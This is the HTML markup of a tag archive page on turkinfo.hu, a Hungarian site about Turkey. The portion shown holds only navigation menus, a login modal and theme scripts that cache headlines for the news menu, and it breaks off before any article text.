<body class="archive tag tag-szamuzes tag-14267 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/szamuzes/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 17.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/szamuzes/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5375";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1344";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\">&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\">Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 